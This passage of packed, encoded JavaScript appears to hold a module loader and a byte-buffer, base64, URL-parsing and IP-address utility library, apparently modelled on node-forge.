.1e;h++)if(\x22.\x22===(p=e[h]))e.bw(h,1),h-=1;1D\x20if(\x22..\x22===p){if(0===h||1===h&&\x22..\x22===e[2]||\x22..\x22===e[h-1])vM;h>0&&(e.bw(h-1,2),h-=2)}e=e.5D(\x22/\x22)}if((y||v)&&m){1i(h=(r=e.5C(\x22/\x22)).1e;h>0;h-=1){if(n=r.1A(0,h).5D(\x22/\x22),y)1i(f=y.1e;f>0;f-=1)if((i=m[y.1A(0,f).5D(\x22/\x22)])&&(i=i[n])){a=i,o=h;1x}if(a)1x;!c&&v&&v[n]&&(c=v[n],l=h)}!a&&c&&(a=c,o=l),a&&(r.bw(0,o,a),e=r.5D(\x22/\x22))}1d\x20e}1c\x20m(e,t){1d\x201c(){1b\x20r=p.1H(1R,0);1d\x221S\x22!=1t\x20r[0]&&1===r.1e&&r.1B(1g),a.2g(n,r.3A([e,t]))}}1c\x20v(e){1d\x201c(t){c[e]=t}}1c\x20S(e){if(g(l,e)){1b\x20t=l[e];8d\x20l[e],h[e]=!0,i.2g(n,t)}if(!g(c,e)&&!g(h,e))1q\x201M(\x22No\x20\x22+e);1d\x20c[e]}1c\x20E(e){1b\x20t,r=e?e.1E(\x22!\x22):-1;1d\x20r>-1&&(t=e.2Q(0,r),e=e.2Q(r+1,e.1e)),[t,e]}1c\x20b(e){1d\x20e?E(e):[]}s=1c(e,t){1b\x20r,n,i=E(e),a=i[0],s=t[1];1d\x20e=i[1],a&&(n=S(a=y(a,s))),a?e=n&&n.DD?n.DD(e,(r=s,1c(e){1d\x20y(e,r)})):y(e,s):(a=(i=E(e=y(e,s)))[0],e=i[1],a&&(n=S(a))),{f:a?a+\x22!\x22+e:e,n:e,pr:a,p:n}},o={4S:1c(e){1d\x20m(e)},2L:1c(e){1b\x20t=c[e];1d\x201o\x200!==t?t:c[e]={}},1U:1c(e){1b\x20t;1d{id:e,gu:\x22\x22,2L:c[e],ic:(t=e,1c(){1d\x20u&&u.ic&&u.ic[t]||{}})}}},i=1c(e,t,r,i){1b\x20a,u,f,p,d,y,E,C=[],A=1t\x20r;if(y=b(i=i||e),\x222y\x22===A||\x221c\x22===A){1i(d=0,t=!t.1e&&r.1e?[\x224S\x22,\x222L\x22,\x221U\x22]:t;d<t.1e;d+=1)if(\x224S\x22===(u=(p=s(t[d],y)).f))C[d]=o.4S(e);1D\x20if(\x222L\x22===u)C[d]=o.2L(e),E=!0;1D\x20if(\x221U\x22===u)a=C[d]=o.1U(e);1D\x20if(g(c,u)||g(l,u)||g(h,u))C[d]=S(u);1D{if(!p.p)1q\x201M(e+\x22\x20DE\x20\x22+u);p.p.e1(p.n,m(i,!0),v(u),{}),C[d]=c[u]}f=r?r.2g(c[e],C):1o\x200,e&&(a&&a.2L!==n&&a.2L!==c[e]?c[e]=a.2L:f===n&&E||(c[e]=f))}1D\x20e&&(c[e]=r)},e=t=a=1c(e,t,r,c,l){if(\x221S\x22==1t\x20e)1d\x20o[e]?o[e](t):S(s(e,b(t)).f);if(!e.bw){if((u=e).DF&&a(u.DF,u.3J),!t)1d;t.bw?(e=t,t=r,r=1g):e=n}1d\x20t=t||1c(){},\x221c\x22==1t\x20r&&(r=c,c=l),c?i(n,e,t,r):ig(1c(){i(n,e,t,r)},4),a},a.ic=1c(e){1d\x20a(e)},e.12a=c,(r=1c(e,t,r){if(\x221S\x22!=1t\x20e)1q\x201M(\x2212b\x20vN\x2012c:\x20DG\x201U\x20o6,\x20no\x201U\x201m\x22);t.bw||(r=t,t=[]),g(c,e)||g(l,e)||(l[e]=[e,t,r])}).o5={lg:!0}}(),r(\x2212d/vN/vN\x22,1c(){}),1c(){1c\x20e(e){1b\x20t=e.1r=e.1r||{};1c\x20r(e){if(1a.1y=\x22\x22,1a.2c=0,\x221S\x22==1t\x20e)1a.1y=e;1D\x20if(t.lh(e)||t.li(e)){1b\x20n=1l\x206W(e);2d{1a.1y=2I.2Y.2g(1g,n)}2a(e){1i(1b\x20i=0;i<n.1e;++i)1a.3y(n[i])}}1D(e\x204t\x20r||\x222x\x22==1t\x20e&&\x221S\x22==1t\x20e.1y&&\x227d\x22==1t\x20e.2c)&&(1a.1y=e.1y,1a.2c=e.2c);1a.o7=0}(1c(){if(\x222y\x22!=1t\x206k&&6k.gv)1d\x20t.gv=6k.gv,1o(\x221c\x22==1t\x209v?t.9v=9v:t.9v=t.gv);if(\x221c\x22==1t\x209v)1d\x20t.9v=1c(){1d\x209v.2g(1o\x200,1R)},1o(t.gv=1c(e){1d\x209v(e)});if(t.9v=1c(e){ig(e,0)},\x222y\x22!=1t\x202N&&\x221c\x22==1t\x202N.gw){1b\x20e=\x221v.9v\x22,r=[];t.9v=1c(t){r.1B(t),1===r.1e&&2N.gw(e,\x22*\x22)},2N.gs(\x222E\x22,1c\x20t(n){if(n.12e===2N&&n.1y===e){n.12f();1b\x20i=r.1A();r.1e=0,i.DH(1c(e){e()})}},!0)}if(\x222y\x22!=1t\x20DI){1b\x20n=4r.aJ(),i=!0,a=2G.gq(\x2212g\x22),r=[];1l\x20DI(1c(){1b\x20e=r.1A();r.1e=0,e.DH(1c(e){e()})}).12h(a,{3s:!0});1b\x20s=t.9v;t.9v=1c(e){4r.aJ()-n>15?(n=4r.aJ(),s(e)):(r.1B(e),1===r.1e&&a.12i(\x22a\x22,i=!i))}}t.gv=t.9v})(),t.4O=1Q.4O||1c(e){1d\x22[2x\x201Q]\x22===7t.1n.2o.1H(e)},t.lh=1c(e){1d\x222y\x22!=1t\x20o8&&e\x204t\x20o8},t.li=1c(e){1d\x20e&&t.lh(e.aK)&&1o\x200!==e.af},t.6X=r,t.5E=r,t.5E.1n.vO=1c(e){1a.o7+=e,1a.o7>6P&&(1a.1y.1Y(0,1),1a.o7=0)},t.5E.1n.1e=1c(){1d\x201a.1y.1e-1a.2c},t.5E.1n.o9=1c(){1d\x200>=1a.1e()},t.5E.1n.3y=1c(e){1d\x201a.3e(2I.2Y(e))},t.5E.1n.b2=1c(e,t){e=2I.2Y(e);1i(1b\x20r=1a.1y;t>0;)1&t&&(r+=e),(t>>>=1)>0&&(e+=e);1d\x201a.1y=r,1a.vO(t),1a},t.5E.1n.3e=1c(e){1d\x201a.1y+=e,1a.vO(e.1e),1a},t.5E.1n.vP=1c(e){1d\x201a.3e(t.ag(e))},t.5E.1n.cj=1c(e){1d\x201a.3e(2I.2Y(e>>8&2e)+2I.2Y(2e&e))},t.5E.1n.d5=1c(e){1d\x201a.3e(2I.2Y(e>>16&2e)+2I.2Y(e>>8&2e)+2I.2Y(2e&e))},t.5E.1n.4l=1c(e){1d\x201a.3e(2I.2Y(e>>24&2e)+2I.2Y(e>>16&2e)+2I.2Y(e>>8&2e)+2I.2Y(2e&e))},t.5E.1n.lj=1c(e){1d\x201a.3e(2I.2Y(2e&e)+2I.2Y(e>>8&2e))},t.5E.1n.DJ=1c(e){1d\x201a.3e(2I.2Y(2e&e)+2I.2Y(e>>8&2e)+2I.2Y(e>>16&2e))},t.5E.1n.gx=1c(e){1d\x201a.3e(2I.2Y(2e&e)+2I.2Y(e>>8&2e)+2I.2Y(e>>16&2e)+2I.2Y(e>>24&2e))},t.5E.1n.lk=1c(e,t){1b\x20r=\x22\x22;do{r+=2I.2Y(e>>(t-=8)&2e)}3U(t>0);1d\x201a.3e(r)},t.5E.1n.ih=1c(e,t){1d\x20e<0&&(e+=2<<t-1),1a.lk(e,t)},t.5E.1n.5T=1c(e){1d\x201a.3e(e.1G())},t.5E.1n.6D=1c(){1d\x201a.1y.2q(1a.2c++)},t.5E.1n.d6=1c(){1b\x20e=1a.1y.2q(1a.2c)<<8^1a.1y.2q(1a.2c+1);1d\x201a.2c+=2,e},t.5E.1n.oa=1c(){1b\x20e=1a.1y.2q(1a.2c)<<16^1a.1y.2q(1a.2c+1)<<8^1a.1y.2q(1a.2c+2);1d\x201a.2c+=3,e},t.5E.1n.4j=1c(){1b\x20e=1a.1y.2q(1a.2c)<<24^1a.1y.2q(1a.2c+1)<<16^1a.1y.2q(1a.2c+2)<<8^1a.1y.2q(1a.2c+3);1d\x201a.2c+=4,e},t.5E.1n.ii=1c(){1b\x20e=1a.1y.2q(1a.2c)^1a.1y.2q(1a.2c+1)<<8;1d\x201a.2c+=2,e},t.5E.1n.DK=1c(){1b\x20e=1a.1y.2q(1a.2c)^1a.1y.2q(1a.2c+1)<<8^1a.1y.2q(1a.2c+2)<<16;1d\x201a.2c+=3,e},t.5E.1n.vQ=1c(){1b\x20e=1a.1y.2q(1a.2c)^1a.1y.2q(1a.2c+1)<<8^1a.1y.2q(1a.2c+2)<<16^1a.1y.2q(1a.2c+3)<<24;1d\x201a.2c+=4,e},t.5E.1n.gy=1c(e){1b\x20t=0;do{t=(t<<8)+1a.1y.2q(1a.2c++),e-=8}3U(e>0);1d\x20t},t.5E.1n.vR=1c(e){1b\x20t=1a.gy(e),r=2<<e-2;1d\x20t>=r&&(t-=r<<1),t},t.5E.1n.1G=1c(e){1b\x20t;1d\x20e?(e=2j.8W(1a.1e(),e),t=1a.1y.1A(1a.2c,1a.2c+e),1a.2c+=e):0===e?t=\x22\x22:(t=0===1a.2c?1a.1y:1a.1y.1A(1a.2c),1a.9w()),t},t.5E.1n.4w=1c(e){1d\x201o\x200===e?1a.1y.1A(1a.2c):1a.1y.1A(1a.2c,1a.2c+e)},t.5E.1n.at=1c(e){1d\x201a.1y.2q(1a.2c+e)},t.5E.1n.ll=1c(e,t){1d\x201a.1y=1a.1y.1Y(0,1a.2c+e)+2I.2Y(t)+1a.1y.1Y(1a.2c+e+1),1a},t.5E.1n.vS=1c(){1d\x201a.1y.2q(1a.1y.1e-1)},t.5E.1n.ob=1c(){1b\x20e=t.1N(1a.1y);1d\x20e.2c=1a.2c,e},t.5E.1n.eT=1c(){1d\x201a.2c>0&&(1a.1y=1a.1y.1A(1a.2c),1a.2c=0),1a},t.5E.1n.9w=1c(){1d\x201a.1y=\x22\x22,1a.2c=0,1a},t.5E.1n.ah=1c(e){1b\x20t=2j.7H(0,1a.1e()-e);1d\x201a.1y=1a.1y.1Y(1a.2c,t),1a.2c=0,1a},t.5E.1n.6l=1c(){1i(1b\x20e=\x22\x22,t=1a.2c;t<1a.1y.1e;++t){1b\x20r=1a.1y.2q(t);r<16&&(e+=\x220\x22),e+=r.2o(16)}1d\x20e},t.5E.1n.2o=1c(){1d\x20t.oc(1a.4w())},t.5z=1c\x20e(r,n){n=n||{},1a.2c=n.12j||0,1a.vT=n.vT||7l;1b\x20i=t.lh(r),a=t.li(r);if(i||a)1d\x201a.1y=i?1l\x20ij(r):1l\x20ij(r.aK,r.od,r.af),1o(1a.3N=\x22oe\x22in\x20n?n.oe:1a.1y.af);1a.1y=1l\x20ij(1l\x20o8(0)),1a.3N=0,1g!=r&&1a.3e(r),\x22oe\x22in\x20n&&(1a.3N=n.oe)},t.5z.1n.1e=1c(){1d\x201a.3N-1a.2c},t.5z.1n.o9=1c(){1d\x200>=1a.1e()},t.5z.1n.8X=1c(e,t){if(1a.1e()>=e)1d\x201a;t=2j.7H(t||1a.vT,e);1b\x20r=1l\x206W(1a.1y.aK,1a.1y.od,1a.1y.af),n=1l\x206W(1a.1e()+t);1d\x20n.7T(r),1a.1y=1l\x20ij(n.aK),1a},t.5z.1n.3y=1c(e){1d\x201a.8X(1),1a.1y.vU(1a.3N++,e),1a},t.5z.1n.b2=1c(e,t){1a.8X(t);1i(1b\x20r=0;r<t;++r)1a.1y.vU(e);1d\x201a},t.5z.1n.3e=1c(e,r){if(t.li(e)){1b\x20n,i,a=(i=1l\x206W(e.aK,e.od,e.af)).af-i.od,s;1d\x201a.8X(a),(s=1l\x206W(1a.1y.aK,1a.3N)).7T(i),1a.3N+=a,1a}if(t.lh(e)){1b\x20i=1l\x206W(e),s;1d\x201a.8X(i.af),(s=1l\x206W(1a.1y.aK)).7T(i,1a.3N),1a.3N+=i.af,1a}if(e\x204t\x20t.5z||\x222x\x22==1t\x20e&&\x227d\x22==1t\x20e.2c&&\x227d\x22==1t\x20e.3N&&t.li(e.1y)){1b\x20i=1l\x206W(e.1y.af,e.2c,e.1e()),s;1d\x201a.8X(i.af),(s=1l\x206W(e.1y.af,1a.3N)).7T(i),1a.3N+=i.af,1a}if(e\x204t\x20t.5E&&(e=e.1y,r=\x223t\x22),r=r||\x223t\x22,\x221S\x22==1t\x20e){if(\x222M\x22===r)1d\x201a.8X(2j.6e(e.1e/2)),n=1l\x206W(1a.1y.aK,1a.3N),1a.3N+=t.3t.2M.4Y(e,n,1a.3N),1a;if(\x227m\x22===r)1d\x201a.8X(3*2j.6e(e.1e/4)),n=1l\x206W(1a.1y.aK,1a.3N),1a.3N+=t.3t.7m.4Y(e,n,1a.3N),1a;if(\x225F\x22===r&&(e=t.ag(e),r=\x223t\x22),\x223t\x22===r||\x224G\x22===r)1d\x201a.8X(e.1e),n=1l\x206W(1a.1y.aK,1a.3N),1a.3N+=t.3t.4G.4Y(n),1a;if(\x22d7\x22===r)1d\x201a.8X(2*e.1e),n=1l\x20vV(1a.1y.aK,1a.3N),1a.3N+=t.9R.d7.3O(n),1a;1q\x201M(\x225f\x20bx:\x20\x22+r)}1q\x201M(\x225f\x208t:\x20\x22+e)},t.5z.1n.5T=1c(e){1d\x201a.3e(e),e.9w(),1a},t.5z.1n.vP=1c(e){1d\x201a.3e(e,\x22d7\x22)},t.5z.1n.cj=1c(e){1d\x201a.8X(2),1a.1y.og(1a.3N,e),1a.3N+=2,1a},t.5z.1n.d5=1c(e){1d\x201a.8X(3),1a.1y.og(1a.3N,e>>8&7u),1a.1y.vW(1a.3N,e>>16&2e),1a.3N+=3,1a},t.5z.1n.4l=1c(e){1d\x201a.8X(4),1a.1y.DL(1a.3N,e),1a.3N+=4,1a},t.5z.1n.lj=1c(e){1d\x201a.8X(2),1a.1y.og(1a.3N,e,!0),1a.3N+=2,1a},t.5z.1n.DJ=1c(e){1d\x201a.8X(3),1a.1y.vW(1a.3N,e>>16&2e),1a.1y.og(1a.3N,e>>8&7u,!0),1a.3N+=3,1a},t.5z.1n.gx=1c(e){1d\x201a.8X(4),1a.1y.DL(1a.3N,e,!0),1a.3N+=4,1a},t.5z.1n.lk=1c(e,t){1a.8X(t/8);do{t-=8,1a.1y.vW(1a.3N++,e>>t&2e)}3U(t>0);1d\x201a},t.5z.1n.ih=1c(e,t){1d\x201a.8X(t/8),e<0&&(e+=2<<t-1),1a.lk(e,t)},t.5z.1n.6D=1c(){1d\x201a.1y.oh(1a.2c++)},t.5z.1n.d6=1c(){1b\x20e=1a.1y.d6(1a.2c);1d\x201a.2c+=2,e},t.5z.1n.oa=1c(){1b\x20e=1a.1y.d6(1a.2c)<<8^1a.1y.oh(1a.2c+2);1d\x201a.2c+=3,e},t.5z.1n.4j=1c(){1b\x20e=1a.1y.4j(1a.2c);1d\x201a.2c+=4,e},t.5z.1n.ii=1c(){1b\x20e=1a.1y.d6(1a.2c,!0);1d\x201a.2c+=2,e},t.5z.1n.DK=1c(){1b\x20e=1a.1y.oh(1a.2c)^1a.1y.d6(1a.2c+1,!0)<<8;1d\x201a.2c+=3,e},t.5z.1n.vQ=1c(){1b\x20e=1a.1y.4j(1a.2c,!0);1d\x201a.2c+=4,e},t.5z.1n.gy=1c(e){1b\x20t=0;do{t=(t<<8)+1a.1y.oh(1a.2c++),e-=8}3U(e>0);1d\x20t},t.5z.1n.vR=1c(e){1b\x20t=1a.gy(e),r=2<<e-2;1d\x20t>=r&&(t-=r<<1),t},t.5z.1n.1G=1c(e){1b\x20t;1d\x20e?(e=2j.8W(1a.1e(),e),t=1a.1y.1A(1a.2c,1a.2c+e),1a.2c+=e):0===e?t=\x22\x22:(t=0===1a.2c?1a.1y:1a.1y.1A(1a.2c),1a.9w()),t},t.5z.1n.4w=1c(e){1d\x201o\x200===e?1a.1y.1A(1a.2c):1a.1y.1A(1a.2c,1a.2c+e)},t.5z.1n.at=1c(e){1d\x201a.1y.vX(1a.2c+e)},t.5z.1n.ll=1c(e,t){1d\x201a.1y.vU(e,t),1a},t.5z.1n.vS=1c(){1d\x201a.1y.vX(1a.3N-1)},t.5z.1n.ob=1c(){1d\x201l\x20t.5z(1a)},t.5z.1n.eT=1c(){if(1a.2c>0){1b\x20e=1l\x206W(1a.1y.aK,1a.2c),t=1l\x206W(e.af);t.7T(e),1a.1y=1l\x20ij(t),1a.3N-=1a.2c,1a.2c=0}1d\x201a},t.5z.1n.9w=1c(){1d\x201a.1y=1l\x20ij(1l\x20o8(0)),1a.2c=1a.3N=0,1a},t.5z.1n.ah=1c(e){1d\x201a.3N=2j.7H(0,1a.1e()-e),1a.2c=2j.8W(1a.2c,1a.3N),1a},t.5z.1n.6l=1c(){1i(1b\x20e=\x22\x22,t=1a.2c;t<1a.1y.af;++t){1b\x20r=1a.1y.vX(t);r<16&&(e+=\x220\x22),e+=r.2o(16)}1d\x20e},t.5z.1n.2o=1c(e){1b\x20r=1l\x206W(1a.1y,1a.2c,1a.1e());if(\x223t\x22===(e=e||\x225F\x22)||\x224G\x22===e)1d\x20t.3t.4G.3O(r);if(\x222M\x22===e)1d\x20t.3t.2M.3O(r);if(\x227m\x22===e)1d\x20t.3t.7m.3O(r);if(\x225F\x22===e)1d\x20t.9R.5F.4Y(r);if(\x22d7\x22===e)1d\x20t.9R.d7.4Y(r);1q\x201M(\x225f\x20bx:\x20\x22+e)},t.1N=1c(e,r){1d\x20r=r||\x224G\x22,1o\x200!==e&&\x225F\x22===r&&(e=t.ag(e)),1l\x20t.6X(e)},t.ik=1c(e,t){1i(1b\x20r=\x22\x22;t>0;)1&t&&(r+=e),(t>>>=1)>0&&(e+=e);1d\x20r},t.eU=1c(e,t,r){1i(1b\x20n=\x22\x22,i=\x22\x22,a=\x22\x22,s=0,o=0;r>0;--r,++s)i=e.2q(s)^t.2q(s),o>=10&&(n+=a,a=\x22\x22,o=0),a+=2I.2Y(i),++o;1d\x20n+a},t.7I=1c(e){1b\x20t=\x22\x22,r=0;1i(!0&e.1e&&(r=1,t+=2I.2Y(4k(e[0],16)));r<e.1e;r+=2)t+=2I.2Y(4k(e.1Y(r,2),16));1d\x20t},t.9x=1c(e){1d\x20t.1N(e).6l()},t.vY=1c(e){1d\x202I.2Y(e>>24&2e)+2I.2Y(e>>16&2e)+2I.2Y(e>>8&2e)+2I.2Y(2e&e)};1b\x20n=\x22ck+/=\x22,i=[62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,64,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51];t.7e=1c(e,t){1i(1b\x20r,i,a,s=\x22\x22,o=\x22\x22,c=0;c<e.1e;)r=e.2q(c++),i=e.2q(c++),a=e.2q(c++),s+=n.4N(r>>2),s+=n.4N((3&r)<<4|i>>4),bv(i)?s+=\x22==\x22:(s+=n.4N((15&i)<<2|a>>6),s+=bv(a)?\x22=\x22:n.4N(63&a)),t&&s.1e>t&&(o+=s.1Y(0,t)+\x22\x5cr\x5cn\x22,s=s.1Y(t));1d\x20o+s},t.6M=1c(e){e=e.2k(/[^A-Za-z0-9\x5c+\x5c/\x5c=]/g,\x22\x22);1i(1b\x20t,r,n,a,s=\x22\x22,o=0;o<e.1e;)t=i[e.2q(o++)-43],r=i[e.2q(o++)-43],n=i[e.2q(o++)-43],a=i[e.2q(o++)-43],s+=2I.2Y(t<<2|r>>4),64!==n&&(s+=2I.2Y((15&r)<<4|n>>2),64!==a&&(s+=2I.2Y((3&n)<<6|a)));1d\x20s},t.ag=1c(e){1d\x20lm(vZ(e))},t.oc=1c(e){1d\x20eV(DO(e))},t.3t={4G:{},2M:{},7m:{}},t.3t.4G.3O=1c(e){1d\x202I.2Y.2g(1g,e)},t.3t.4G.4Y=1c(e,t,r){1b\x20n=t;n||(n=1l\x206W(e.1e));1i(1b\x20i=r=r||0,a=0;a<e.1e;++a)n[i++]=e.2q(a);1d\x20t?i-r:n},t.3t.2M.3O=t.9x,t.3t.2M.4Y=1c(e,t,r){1b\x20n=t;n||(n=1l\x206W(2j.6e(e.1e/2)));1b\x20i=0,a=r=r||0;1i(1&e.1e&&(i=1,n[a++]=4k(e[0],16));i<e.1e;i+=2)n[a++]=4k(e.1Y(i,2),16);1d\x20t?a-r:n},t.3t.7m.3O=1c(e,t){1i(1b\x20r,i,a,s=\x22\x22,o=\x22\x22,c=0;c<e.af;)r=e[c++],i=e[c++],a=e[c++],s+=n.4N(r>>2),s+=n.4N((3&r)<<4|i>>4),bv(i)?s+=\x22==\x22:(s+=n.4N((15&i)<<2|a>>6),s+=bv(a)?\x22=\x22:n.4N(63&a)),t&&s.1e>t&&(o+=s.1Y(0,t)+\x22\x5cr\x5cn\x22,s=s.1Y(t));1d\x20o+s},t.3t.7m.4Y=1c(e,t,r){1b\x20n,a,s,o,c=t;c||(c=1l\x206W(3*2j.6e(e.1e/4))),e=e.2k(/[^A-Za-z0-9\x5c+\x5c/\x5c=]/g,\x22\x22);1i(1b\x20l=0,u=r=r||0;l<e.1e;)n=i[e.2q(l++)-43],a=i[e.2q(l++)-43],s=i[e.2q(l++)-43],o=i[e.2q(l++)-43],c[u++]=n<<2|a>>4,64!==s&&(c[u++]=(15&a)<<4|s>>2,64!==o&&(c[u++]=(3&s)<<6|o));1d\x20t?u-r:c.12k(0,u)},t.9R={5F:{},d7:{}},t.9R.5F.3O=1c(e,r,n){e=t.ag(e);1b\x20i=r;i||(i=1l\x206W(e.1e));1i(1b\x20a=n=n||0,s=0;s<e.1e;++s)i[a++]=e.2q(s);1d\x20r?a-n:i},t.9R.5F.4Y=1c(e){1d\x20t.oc(2I.2Y.2g(1g,e))},t.9R.d7.3O=1c(e,t,r){1b\x20n=t;n||(n=1l\x206W(2*e.1e));1i(1b\x20i=1l\x20vV(n.aK),a=r=r||0,s=r,o=0;o<e.1e;++o)i[s++]=e.2q(o),a+=2;1d\x20t?a-r:n},t.9R.d7.4Y=1c(e){1d\x202I.2Y.2g(1g,1l\x20vV(e.aK))},t.gz=1c(e,r,n){if(r=t.6M(e.gz(t.7e(r)).ln),n){1b\x20i=2;32&r.2q(1)&&(i=6),r=r.2Q(i,r.1e-4)}1d\x20r},t.lo=1c(e,r,n){1b\x20i=e.lo(t.7e(r)).ln;1d\x201g===i?1g:t.6M(i)};1b\x20a=1c(e,r,n){if(!e)1q\x201M(\x22DP\x201V\x20oi.\x22);if(1g===n?i=e.cl(r):(n=t.7e(3D.3K(n)),i=e.6f(r,n)),1o\x200!==i&&!0!==i.ln){1b\x20i,a=1M(i.2m.2E);1q\x20a.id=i.2m.id,a.1m=i.2m.1m,a}},s=1c(e,r){if(!e)1q\x201M(\x22DP\x201V\x20oi.\x22);1b\x20n=e.4u(r);if(e.3F)if(1g===n.ln){if(n.2m){1b\x20i=1M(n.2m.2E);1q\x20i.id=n.2m.id,i.1m=n.2m.1m,i}n=1g}1D\x20n=n.ln;1d\x201g!==n&&(n=3D.2V(t.6M(n))),n},o=1c(e,t,r,n){1b\x20i=s(e,t);1g===i&&(i={}),i[r]=n,a(e,t,i)},c=1c(e,t,r){1b\x20n=s(e,t);1d\x201g!==n&&(n=r\x20in\x20n?n[r]:1g),n},l=1c(e,t,r){1b\x20n=s(e,t);if(1g!==n&&r\x20in\x20n){8d\x20n[r];1b\x20i=!0;1i(1b\x20o\x20in\x20n){i=!1;1x}i&&(n=1g),a(e,t,n)}},u=1c(e,t){a(e,t,1g)},h=1c(e,t,r){1b\x20n,i=1g;1o\x200===r&&(r=[\x22DQ\x22,\x22w0\x22]);1b\x20a=!1,s=1g;1i(1b\x20o\x20in\x20r){n=r[o];2d{if(\x22w0\x22===n||\x22w1\x22===n){if(1g===t[0])1q\x201M(\x22w2\x2012l\x20b3\x201V\x20oi.\x22);i=e.2g(1a,t),a=\x22w0\x22===n}(\x22DQ\x22===n||\x22w1\x22===n)&&(t[0]=3Z,i=e.2g(1a,t),a=!0)}2a(e){s=e}if(a)1x}if(!a)1q\x20s;1d\x20i};t.6f=1c(e,t,r,n,i){h(o,1R,i)},t.4u=1c(e,t,r,n){1d\x20h(c,1R,n)},t.cl=1c(e,t,r,n){h(l,1R,n)},t.12m=1c(e,t,r){h(u,1R,r)},t.12n=1c(e){1b\x20t=/^(oj?):\x5c/\x5c/([^:&^\x5c/]*):?(\x5cd*)(.*)$/g;t.w3=0;1b\x20r=t.w4(e),n=1g===r?1g:{gA:e,e2:r[1],DR:r[2],eW:r[3],lp:r[4]};1d\x20n&&(n.ol=n.DR,n.eW?80!==n.eW&&\x22DS\x22===n.e2?n.ol+=\x22:\x22+n.eW:om!==n.eW&&\x22oj\x22===n.e2&&(n.ol+=\x22:\x22+n.eW):\x22DS\x22===n.e2?n.eW=80:\x22oj\x22===n.e2&&(n.eW=om),n.gA=n.e2+\x22://\x22+n.ol),n};1b\x20f=1g;t.w5=1c(e){1b\x20t,r=1c(e){1i(1b\x20t={},r=e.5C(\x22&\x22),n=0;n<r.1e;n++){1b\x20i,a,s=r[n].1E(\x22=\x22);s>0?(i=r[n].2Q(0,s),a=r[n].2Q(s+1)):(i=r[n],a=1g),i\x20in\x20t||(t[i]=[]),i\x20in\x207t.1n||1g===a||t[i].1B(lm(a))}1d\x20t};1d\x201o\x200===e?(1g===f&&(f=\x222y\x22!=1t\x202N&&2N.3h&&2N.3h.DT?r(2N.3h.DT.2Q(1)):{}),t=f):t=r(e),t},t.DU=1c(e){1b\x20r=e,n=\x22\x22,i=e.1E(\x22?\x22);i>0&&(r=e.2Q(0,i),n=e.2Q(i+1));1b\x20a=r.5C(\x22/\x22),s;1d\x20a.1e>0&&\x22\x22===a[0]&&a.8u(),{DW:r,DX:n,lp:a,oo:\x22\x22===n?{}:t.w5(n)}},t.12o=1c(e){1b\x20r=t.DU(e),n={lp:r.DW,oo:r.DX,DY:1c(e){1d\x201o\x200===e?r.lp:r.lp[e]},DZ:1c(e,t){1b\x20n;1d\x201o\x200===e?n=r.oo:(n=r.oo[e])&&1o\x200!==t&&(n=n[t]),n},12p:1c(e,t){1b\x20r,i=n.DZ(e);1d\x20i?i[i.1e-1]:t}};1d\x20n},t.12q=1c(e,t,r){e=lg.4O(e)?e.5D(\x22/\x22):e;1b\x20n=lg.lq(t||{});1d\x20r=r||\x22\x22,e+(n.1e>0?\x22?\x22+n:\x22\x22)+(r.1e>0?\x22#\x22+r:\x22\x22)},t.12r=1c(e,t,r){if(\x222x\x22==1t\x20e&&1g!==e)1i(1b\x20n=0,i=t.1e;n<i;){1b\x20a=t[n++];if(n==i)e[a]=r;1D{1b\x20s=a\x20in\x20e;(!s||s&&\x222x\x22!=1t\x20e[a]||s&&1g===e[a])&&(e[a]={}),e=e[a]}}},t.DY=1c(e,t,r){1i(1b\x20n=0,i=t.1e,a=!0;a&&n<i&&\x222x\x22==1t\x20e&&1g!==e;){1b\x20s=t[n++];(a=s\x20in\x20e)&&(e=e[s])}1d\x20a?e:r},t.12s=1c(e,t){if(\x222x\x22==1t\x20e&&1g!==e)1i(1b\x20r=0,n=t.1e;r<n;){1b\x20i=t[r++];if(r==n)8d\x20e[i];1D{if(!(i\x20in\x20e)||\x222x\x22!=1t\x20e[i]||1g===e[i])1x;e=e[i]}}},t.o9=1c(e){1i(1b\x20t\x20in\x20e)if(e.9Q(t))1d!1;1d!0},t.7v=1c(e){1i(1b\x20t,r,n=/%./g,i=0,a=[],s=0;t=n.w4(e);){(r=e.2Q(s,n.w3-2)).1e>0&&a.1B(r),s=n.w3;1b\x20o=t[0][1];3G(o){1C\x22s\x22:1C\x22o\x22:i<1R.1e?a.1B(1R[1+i++]):a.1B(\x22<?>\x22);1x;1C\x22%\x22:a.1B(\x22%\x22);1x;4H:a.1B(\x22<%\x22+o+\x22?>\x22)}}1d\x20a.1B(e.2Q(s)),a.5D(\x22\x22)},t.lr=1c(e,t,r,n){1b\x20i=e,a=bv(t=2j.7J(t))?2:t,s=1o\x200===n?\x22.\x22:n,o=i<0?\x22-\x22:\x22\x22,c=4k(i=2j.7J(+i||0).E0(a),10)+\x22\x22,l=c.1e>3?c.1e%3:0;1d\x20o+(l?c.1Y(0,l)+s:\x22\x22)+c.1Y(l).2k(/(\x5cd{3})(?=\x5cd)/g,\x22$1\x22+s)+(a?(1o\x200===r?\x22,\x22:r)+2j.7J(i-c).E0(a).1A(2):\x22\x22)},t.12t=1c(e){1d\x20e>=cm?t.lr(e/cm,2,\x22.\x22,\x22\x22)+\x22\x2012u\x22:e>=ai?t.lr(e/ai,2,\x22.\x22,\x22\x22)+\x22\x2012v\x22:e>=7l?t.lr(e/7l,0)+\x22\x2012w\x22:t.lr(e,0)+\x22\x204w\x22},t.w6=1c(e){1d-1!==e.1E(\x22.\x22)?t.E1(e):-1!==e.1E(\x22:\x22)?t.E2(e):1g},t.E1=1c(e){if(4!==(e=e.5C(\x22.\x22)).1e)1d\x201g;1i(1b\x20r=t.1N(),n=0;n<e.1e;++n){1b\x20i=4k(e[n],10);if(bv(i))1d\x201g;r.3y(i)}1d\x20r.1G()},t.E2=1c(e){1i(1b\x20r=0,n=2*(8-(e=e.5C(\x22:\x22).12x(1c(e){1d\x200===e.1e&&++r,!0})).1e+r),i=t.1N(),a=0;a<8;++a)if(e[a]&&0!==e[a].1e){1b\x20s=t.7I(e[a]);s.1e<2&&i.3y(0),i.3e(s)}1D\x20i.b2(0,n),n=0;1d\x20i.1G()},t.E3=1c(e){1d\x204===e.1e?t.E4(e):16===e.1e?t.E5(e):1g},t.E4=1c(e){if(4!==e.1e)1d\x201g;1i(1b\x20t=[],r=0;r<e.